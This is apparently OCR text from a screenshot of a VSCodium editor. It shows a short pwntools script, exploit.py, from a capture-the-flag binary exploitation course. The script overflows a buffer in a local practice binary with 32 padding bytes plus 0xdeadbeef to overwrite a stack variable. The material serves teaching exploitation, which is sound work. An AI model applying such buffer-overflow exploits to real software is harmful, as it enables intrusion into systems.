 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
C overwrite.c exploit.py
home > crystal > Desktop > CTF > pwn > binary_exploitation_101 > 02-overwriting_stack_variables_part2 > exploit.py
1 from pwn import *
2
3 # Start program
4 io = process('./overwrite')
5
6 # Send string to overflow buffer
7 io.sendlineafter(b'?', b'A' * 32 + p32(0xdeadbeef))
8
9 # Receive output
10 print(io.recvall().decode())
11
76